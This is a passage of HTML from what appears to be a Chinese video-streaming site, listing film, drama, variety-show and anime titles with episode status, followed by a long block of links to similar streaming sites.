<div class="module-item-titlebox">
<a href="/xigua/61331.html" class="module-item-title" title="你好，我的对面男友">你好，我的对面男友</a>
</div>
<div class="module-item-text">已完结</div>
</div>

</div>
</div>
<div class="module-footer">
<a href="/xg/2.html" class="load-all" title="更多电视剧">更多电视剧<i class="icon-arrow-right-o"></i></a>
</div>
</div>

<div class="module-list module-line-list tab-list">
<div class="module-items scroll-box">
<div class="scroll-content">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/26610.html" title="麻辣老师" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-05-31/16539756291.jpg" src="/statics/loading.png" alt="麻辣老师"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/26610.html" class="module-item-title" title="麻辣老师">麻辣老师</a>
</div>
<div class="module-item-text">HD国语版</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/80457.html" title="世界的边缘" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220812-1/9edce88ef4013ddfad9cf0d876c0ec14.jpg" src="/statics/loading.png" alt="世界的边缘"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/80457.html" class="module-item-title" title="世界的边缘">世界的边缘</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/34084.html" title="丛林历险记" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-06-23/16559785661.jpg" src="/statics/loading.png" alt="丛林历险记"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/34084.html" class="module-item-title" title="丛林历险记">丛林历险记</a>
</div>
<div class="module-item-text">HD国语版</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/66305.html" title="生化追击" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2023-07-04/16884672450.jpg" src="/statics/loading.png" alt="生化追击"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/66305.html" class="module-item-title" title="生化追击">生化追击</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/40731.html" title="我不好惹2：贝琪之怒" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20231115-1/f8c2c98206a6778b35d4c305a80a2da4.jpg" src="/statics/loading.png" alt="我不好惹2：贝琪之怒"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/40731.html" class="module-item-title" title="我不好惹2：贝琪之怒">我不好惹2：贝琪之怒</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/59426.html" title="十三条命" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230425-1/1180ee2611f997d669514a2a236ba8f6.jpg" src="/statics/loading.png" alt="十三条命"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/59426.html" class="module-item-title" title="十三条命">十三条命</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/47308.html" title="狗狗与我的十个约定" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-10-05/16649622391.jpg" src="/statics/loading.png" alt="狗狗与我的十个约定"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/47308.html" class="module-item-title" title="狗狗与我的十个约定">狗狗与我的十个约定</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/56519.html" title="狩猎岛游戏" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-12-15/16711126781.jpg" src="/statics/loading.png" alt="狩猎岛游戏"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/56519.html" class="module-item-title" title="狩猎岛游戏">狩猎岛游戏</a>
</div>
<div class="module-item-text">HD人工机翻中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/47277.html" title="孤独的美食家第四季 盛夏的博多・出差SP" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-10-05/16649449791.jpg" src="/statics/loading.png" alt="孤独的美食家第四季 盛夏的博多・出差SP"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/47277.html" class="module-item-title" title="孤独的美食家第四季 盛夏的博多・出差SP">孤独的美食家第四季 盛夏的博多・出差SP</a>
</div>
<div class="module-item-text">HD中字版</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/47291.html" title="走上不归路" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230825-1/d2995f14bef553165ac9badf8667e18e.jpg" src="/statics/loading.png" alt="走上不归路"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/47291.html" class="module-item-title" title="走上不归路">走上不归路</a>
</div>
<div class="module-item-text">DVD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/5554.html" title="人间蒸发" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-04-03/164896132011.jpg" src="/statics/loading.png" alt="人间蒸发"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/5554.html" class="module-item-title" title="人间蒸发">人间蒸发</a>
</div>
<div class="module-item-text">HD国语版</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/31337.html" title="比利时国王" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-06-15/16552782615.jpg" src="/statics/loading.png" alt="比利时国王"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/31337.html" class="module-item-title" title="比利时国王">比利时国王</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/61705.html" title="米兰达1985" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230329-1/836aeb5256ecc309e56072659a44acaa.jpg" src="/statics/loading.png" alt="米兰达1985"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/61705.html" class="module-item-title" title="米兰达1985">米兰达1985</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/54343.html" title="巨兽" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230421-1/513bb7fe7e5d7b28fc5af28af86b77da.jpg" src="/statics/loading.png" alt="巨兽"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/54343.html" class="module-item-title" title="巨兽">巨兽</a>
</div>
<div class="module-item-text">全10集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/27323.html" title="摇滚小子" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-06-01/16540940721.jpg" src="/statics/loading.png" alt="摇滚小子"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/27323.html" class="module-item-title" title="摇滚小子">摇滚小子</a>
</div>
<div class="module-item-text">HD国语版</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/28519.html" title="试着死了一次" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-06-05/16543896051.jpg" src="/statics/loading.png" alt="试着死了一次"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/28519.html" class="module-item-title" title="试着死了一次">试着死了一次</a>
</div>
<div class="module-item-text">HD</div>
</div>

</div>
</div>
<div class="module-footer">
<a href="/xg/1.html" class="load-all" title="更多电影">更多电影<i class="icon-arrow-right-o"></i></a>
</div>
</div>

<div class="module-list module-line-list tab-list">
<div class="module-items scroll-box">
<div class="scroll-content">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1415.html" title="小姐不熙娣" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg" src="/statics/loading.png" alt="小姐不熙娣"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1415.html" class="module-item-title" title="小姐不熙娣">小姐不熙娣</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/824.html" title="食尚玩家" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/3277b7bb96a4c9859427be34b445a11d.jpg" src="/statics/loading.png" alt="食尚玩家"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/824.html" class="module-item-title" title="食尚玩家">食尚玩家</a>
</div>
<div class="module-item-text">更新至20260125期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/997.html" title="全民星攻略" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg" src="/statics/loading.png" alt="全民星攻略"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/997.html" class="module-item-title" title="全民星攻略">全民星攻略</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/16306.html" title="小明星大跟班" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220621-1/d61db12da140594df3182a90e4704a18.jpg" src="/statics/loading.png" alt="小明星大跟班"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/16306.html" class="module-item-title" title="小明星大跟班">小明星大跟班</a>
</div>
<div class="module-item-text">更新至20251020期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1189.html" title="女人我最大" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/d11ac650dbc46cbec356e74eba95d0bb.jpg" src="/statics/loading.png" alt="女人我最大"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1189.html" class="module-item-title" title="女人我最大">女人我最大</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/7839.html" title="同学来了" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/e808feeea83eb749f2b65a5ab5c658ed.jpg" src="/statics/loading.png" alt="同学来了"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/7839.html" class="module-item-title" title="同学来了">同学来了</a>
</div>
<div class="module-item-text">更新至20250811期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1195.html" title="型男大主厨" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/a8dd0b4d673718ffc71b86aa15e096da.jpg" src="/statics/loading.png" alt="型男大主厨"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1195.html" class="module-item-title" title="型男大主厨">型男大主厨</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1197.html" title="娱乐百分百" class="module-item-pic"><img class="lazyload" data-src="https://img.liangzipic.com/upload/vod/20250208-1/d46b6cadc89e40da2cc379ec3c69a248.jpg" src="/statics/loading.png" alt="娱乐百分百"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1197.html" class="module-item-title" title="娱乐百分百">娱乐百分百</a>
</div>
<div class="module-item-text">更新至20260122期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1179.html" title="11点热吵店" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/4d201897738630f14b2a0105772367d6.jpg" src="/statics/loading.png" alt="11点热吵店"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1179.html" class="module-item-title" title="11点热吵店">11点热吵店</a>
</div>
<div class="module-item-text">更新至20260122期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/75464.html" title="欢乐集结号" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2024-04-23/17138024691.jpg" src="/statics/loading.png" alt="欢乐集结号"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/75464.html" class="module-item-title" title="欢乐集结号">欢乐集结号</a>
</div>
<div class="module-item-text">更新至20260122期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1260.html" title="美凤有约" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/28b3c2e0ad99d1f1600a5212338a2d2d.jpg" src="/statics/loading.png" alt="美凤有约"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1260.html" class="module-item-title" title="美凤有约">美凤有约</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1187.html" title="闹着玩" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/2fb010f419a2c83dcf652ad3736a6fc5.jpg" src="/statics/loading.png" alt="闹着玩"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1187.html" class="module-item-title" title="闹着玩">闹着玩</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/77139.html" title="东张西望粤语" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2024-07-24/17218120141.jpg" src="/statics/loading.png" alt="东张西望粤语"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/77139.html" class="module-item-title" title="东张西望粤语">东张西望粤语</a>
</div>
<div class="module-item-text">更新至20260123期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1417.html" title="命运好好玩" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/2e4d7bd7eee2a03bafd5ca8a27b79be1.jpg" src="/statics/loading.png" alt="命运好好玩"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1417.html" class="module-item-title" title="命运好好玩">命运好好玩</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/75450.html" title="第三调解室" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2024-04-22/17137181561.jpg" src="/statics/loading.png" alt="第三调解室"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/75450.html" class="module-item-title" title="第三调解室">第三调解室</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/973.html" title="跟着书本去旅行" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/2467075354f47a0fefc0da367a688229.jpeg" src="/statics/loading.png" alt="跟着书本去旅行"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/973.html" class="module-item-title" title="跟着书本去旅行">跟着书本去旅行</a>
</div>
<div class="module-item-text">更新至20260126期</div>
</div>

</div>
</div>
<div class="module-footer">
<a href="/xg/3.html" class="load-all" title="更多综艺">更多综艺<i class="icon-arrow-right-o"></i></a>
</div>
</div>

<div class="module-list module-line-list tab-list">
<div class="module-items scroll-box">
<div class="scroll-content">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/78176.html" title="蜡笔小新" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20220828-1/c9588e3f22d0230013a29a0227264ac7.webp" src="/statics/loading.png" alt="蜡笔小新"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/78176.html" class="module-item-title" title="蜡笔小新">蜡笔小新</a>
</div>
<div class="module-item-text">1-9季已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/2329.html" title="名侦探柯南国语版" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220514-1/02c2118307217f62b182efbf55121a3c.jpg" src="/statics/loading.png" alt="名侦探柯南国语版"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/2329.html" class="module-item-title" title="名侦探柯南国语版">名侦探柯南国语版</a>
</div>
<div class="module-item-text">更新至第1249集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/903.html" title="灵剑尊" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/a21c31236c070db10ed8079e7d093e0b.jpg" src="/statics/loading.png" alt="灵剑尊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/903.html" class="module-item-title" title="灵剑尊">灵剑尊</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/2004.html" title="海贼王" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220406-1/684925998d199a18464ade81e4555025.jpg" src="/statics/loading.png" alt="海贼王"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/2004.html" class="module-item-title" title="海贼王">海贼王</a>
</div>
<div class="module-item-text">更新至1155集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/2327.html" title="名侦探柯南日语版" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220831-1/ab5f2c1e6d01d902e11d93e304f51ab3.jpg" src="/statics/loading.png" alt="名侦探柯南日语版"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/2327.html" class="module-item-title" title="名侦探柯南日语版">名侦探柯南日语版</a>
</div>
<div class="module-item-text">更新至第1249集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/917.html" title="无上神帝" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220617-1/35b49b3c6f6e113b4439e638995dc082.jpg" src="/statics/loading.png" alt="无上神帝"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/917.html" class="module-item-title" title="无上神帝">无上神帝</a>
</div>
<div class="module-item-text">更新至564集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1151.html" title="逆天至尊" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220613-1/bba3ce4e83dd6283a317306cf27d3ba7.jpg" src="/statics/loading.png" alt="逆天至尊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1151.html" class="module-item-title" title="逆天至尊">逆天至尊</a>
</div>
<div class="module-item-text">更新至483集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1736.html" title="武神主宰" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/49b32a013fd096695a4b895f8b8613f6.jpg" src="/statics/loading.png" alt="武神主宰"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1736.html" class="module-item-title" title="武神主宰">武神主宰</a>
</div>
<div class="module-item-text">更新至619集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/10065.html" title="名侦探柯南" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-04-17/165013481613.jpg" src="/statics/loading.png" alt="名侦探柯南"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/10065.html" class="module-item-title" title="名侦探柯南">名侦探柯南</a>
</div>
<div class="module-item-text">更新至1244集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/1730.html" title="万界独尊" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250415-1/b63baf9d90163cec6761df5d0dc4702b.jpg" src="/statics/loading.png" alt="万界独尊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/1730.html" class="module-item-title" title="万界独尊">万界独尊</a>
</div>
<div class="module-item-text">更新至402集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/32060.html" title="挣扎吧，亚当君" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20231226-1/c0bd51ce3518d47bfccb1dce6099b783.jpg" src="/statics/loading.png" alt="挣扎吧，亚当君"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/32060.html" class="module-item-title" title="挣扎吧，亚当君">挣扎吧，亚当君</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/92829.html" title="人妻的嘴唇尝起来有罐装沙瓦的味道" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-07-02/202507021751416760.jpg" src="/statics/loading.png" alt="人妻的嘴唇尝起来有罐装沙瓦的味道"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/92829.html" class="module-item-title" title="人妻的嘴唇尝起来有罐装沙瓦的味道">人妻的嘴唇尝起来有罐装沙瓦的味道</a>
</div>
<div class="module-item-text">更新至09集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/66093.html" title="火影忍者疾风传" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2023-06-28/16879150551.jpg" src="/statics/loading.png" alt="火影忍者疾风传"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/66093.html" class="module-item-title" title="火影忍者疾风传">火影忍者疾风传</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/5218.html" title="绝世武魂" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-04-01/16488167121.jpg" src="/statics/loading.png" alt="绝世武魂"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/5218.html" class="module-item-title" title="绝世武魂">绝世武魂</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/895.html" title="妖神记" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20220624-1/89762ee799224aa4e9fa5871ae559490.jpg" src="/statics/loading.png" alt="妖神记"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/895.html" class="module-item-title" title="妖神记">妖神记</a>
</div>
<div class="module-item-text">更新至第432集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/43421.html" title="喜羊羊与灰太狼之洋洋得意喜羊羊" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20231004-1/a4a44c8adf22dd9f77e2f2ba9c0f2d3e.jpg" src="/statics/loading.png" alt="喜羊羊与灰太狼之洋洋得意喜羊羊"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/43421.html" class="module-item-title" title="喜羊羊与灰太狼之洋洋得意喜羊羊">喜羊羊与灰太狼之洋洋得意喜羊羊</a>
</div>
<div class="module-item-text">全365集</div>
</div>

</div>
</div>
<div class="module-footer">
<a href="/xg/4.html" class="load-all" title="更多动漫">更多动漫<i class="icon-arrow-right-o"></i></a>
</div>
</div>

</div>
</div>
</main>
<div id="friendlink" class="wrapper">
<div class="content">
<h2>友情链接：</h2>

<a href="https://www.xpn66.com" target="_blank">麻花电影网</a>

<a href="https://www.ekcv7.com" target="_blank">樱花动漫</a>

<a href="https://www.rev47.com" target="_blank">韩剧网</a>

<a href="https://www.sjmk8.com" target="_blank">美剧网</a>

<a href="https://www.cbvx8.com" target="_blank">短剧网</a>

<a href="https://www.mjmy6.com" target="_blank">星光影视</a>

<a href="https://www.someisha.com" target="_blank">风车动漫</a>

<a href="https://www.jf518.com" target="_blank">韩剧TV网</a>

<a href="https://www.netinpex.com" target="_blank">爱美剧</a>

<a href="https://www.czdgj.com" target="_blank">红果短剧</a>

<a href="https://www.ossph.com" target="_blank">策驰影视</a>

<a href="https://www.nuthena.com" target="_blank">动漫之家</a>

<a href="https://www.doridomu.com" target="_blank">97韩剧</a>

<a href="https://www.shhbcpa.com" target="_blank">美剧天堂</a>

<a href="https://www.kauntar.com" target="_blank">河马短剧网</a>

<a href="https://www.mojalink.com" target="_blank">袋鼠影视</a>

<a href="https://www.rjpapalini.com" target="_blank">叮当动漫网</a>

<a href="https://www.apnimart.com" target="_blank">TSKS韩剧社</a>

<a href="https://www.gztcme.com" target="_blank">人人美剧</a>

<a href="https://www.cdzygc.com" target="_blank">爽文短剧</a>

<a href="https://www.wcyzjy.com" target="_blank">重生短剧</a>

<a href="https://www.580dlb.com" target="_blank">看美剧</a>

<a href="https://www.lzscny.com" target="_blank">韩剧大全</a>

<a href="https://www.kkbh06.com" target="_blank">AGE动漫</a>

<a href="https://www.zghbbd.com" target="_blank">人人影视</a>

<a href="https://www.kuben4.com" target="_blank">仙侠短剧</a>

<a href="https://www.dtssua.com" target="_blank">热播美剧网</a>

<a href="https://www.khuady.com" target="_blank">新韩剧网</a>

<a href="https://www.haboyu.com" target="_blank">动漫网</a>

<a href="https://www.dmjxrj.com" target="_blank">星空影视</a>

<a href="https://www.culh92.com" target="_blank">瓜瓜短剧</a>

<a href="https://www.bxup67.com" target="_blank">美剧府</a>

<a href="https://www.jyse56.com" target="_blank">热播韩剧网</a>

<a href="https://www.sysxdy.com" target="_blank">奇奇动漫</a>

<a href="https://www.tscn86.com" target="_blank">琪琪影院</a>

<a href="https://www.scdzfz.com" target="_blank">樱桃短剧</a>

<a href="https://www.scxpjj.com" target="_blank">美剧鸟</a>

<a href="https://www.schszb.com" target="_blank">韩国影视网</a>

<a href="https://www.snshxw.com" target="_blank">漫岛动漫</a>

<a href="https://www.syszgh.com" target="_blank">全民电影网</a>

<a href="https://www.xjlzhs.com" target="_blank">穿越短剧</a>

<a href="https://www.blkjyi.com" target="_blank">91美剧网</a>

<a href="https://www.hkarxf.com" target="_blank">爱韩剧</a>

<a href="https://www.xzspsc.com" target="_blank">开心动漫网</a>

<a href="https://www.nbmydq.com" target="_blank">达达兔影视</a>

<a href="https://www.wjagri.com" target="_blank">犀牛短剧</a>

<a href="https://www.fjjadj.com" target="_blank">天天美剧</a>

<a href="https://www.rzsqwy.com" target="_blank">韩剧天堂</a>

<a href="https://www.myibin.com" target="_blank">星星动漫网</a>

<a href="https://www.hmjymc.com" target="_blank">逸凡电影网</a>

<a href="https://www.cdlfbj.com" target="_blank">短剧大全</a>

<a href="https://www.dgvans.com" target="_blank">美剧屋</a>

<a href="https://www.cdycet.com" target="_blank">韩剧迷</a>

<a href="https://www.cqplrs.com" target="_blank">萌道动漫</a>

<a href="https://www.tamzzf.com" target="_blank">西瓜影院</a>

<a href="https://www.ynhqjm.com" target="_blank">热播短剧</a>

<a href="https://www.kmdray.com" target="_blank">久久美剧网</a>

<a href="https://www.llzfjs.com" target="_blank">韩小圈</a>

<a href="https://www.gllyjt.com" target="_blank">58动漫网</a>

<a href="https://www.hfxdsw.com" target="_blank">1080电影网</a>

<a href="https://www.yctcwl.com" target="_blank">西瓜短剧网</a>

<a href="https://www.qqqqfq.com" target="_blank">美剧大全网</a>

<a href="https://www.tyn3g.com" target="_blank">韩剧派</a>

<a href="https://www.bjj010.com" target="_blank">卡通动漫网</a>

<a href="https://www.kmqhgy.com" target="_blank">好看电影网</a>

<a href="https://www.52gfan.com" target="_blank">番茄短剧网</a>

<a href="https://www.smtc5.com" target="_blank">美剧吧</a>

<a href="https://www.zndllm.com" target="_blank">韩剧屋</a>

<a href="https://www.mbwmuo.com" target="_blank">动漫屋</a>

<a href="https://www.eklajc.com" target="_blank">8090电影网</a>

<a href="https://www.ybtphz.com" target="_blank">开心短剧网</a>

<a href="https://www.rjkybm.com" target="_blank">美剧在线</a>

<a href="https://www.ozmugx.com" target="_blank">韩剧在线</a>

<a href="https://www.144ck.com" target="_blank">斗罗动漫网</a>

<a href="https://www.yomhwx.com" target="_blank">八哥电影网</a>

<a href="https://www.hbyzwo.com" target="_blank">蚕驰短剧网</a>

<a href="https://www.70nxb1.com" target="_blank">爱美剧TV</a>

<a href="https://www.smhygj.com" target="_blank">韩剧TV大全</a>

<a href="https://www.llyhbz.com" target="_blank">橘子动漫网</a>

<a href="https://www.pzsbmj.com" target="_blank">战狼影院</a>

<a href="https://www.akdhym.com" target="_blank">重生短剧</a>

<a href="https://www.trxfci.com" target="_blank">看美剧</a>

<a href="https://www.ebotyx.com" target="_blank">韩剧大全</a>

<a href="https://www.ctor2.com" target="_blank">AGE动漫</a>

<a href="https://www.hhbbji.com" target="_blank">人人影视</a>

<a href="https://www.tp0519.com" target="_blank">仙侠短剧</a>

<a href="https://www.rhncai.com" target="_blank">热播美剧网</a>

<a href="https://www.uetjgh.com" target="_blank">新韩剧网</a>

<a href="https://www.szgrgj.com" target="_blank">动漫网</a>

<a href="https://www.tyuink.com" target="_blank">星空影视</a>

<a href="https://www.xanakj.com" target="_blank">瓜瓜短剧</a>

<a href="https://www.hftgzl.com" target="_blank">美剧府</a>

<a href="https://www.yybbba.com" target="_blank">热播韩剧网</a>

<a href="https://www.idcnns.com" target="_blank">奇奇动漫</a>

<a href="https://www.xjycjf.com" target="_blank">琪琪影院</a>

<a href="https://www.vufnhz.com" target="_blank">樱桃短剧</a>

<a href="https://www.fjcaoy.com" target="_blank">美剧鸟</a>

